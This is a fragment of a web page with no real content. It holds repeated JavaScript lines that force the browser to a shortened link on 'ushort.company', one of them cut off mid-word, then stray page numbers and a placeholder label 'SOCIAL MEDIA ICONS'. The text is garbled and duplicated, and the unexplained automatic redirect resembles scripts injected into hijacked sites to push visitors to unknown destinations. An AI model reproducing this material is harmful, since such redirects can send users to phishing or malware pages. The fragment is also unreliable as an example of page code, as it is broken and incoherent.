
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
SOCIAL MEDIA ICONS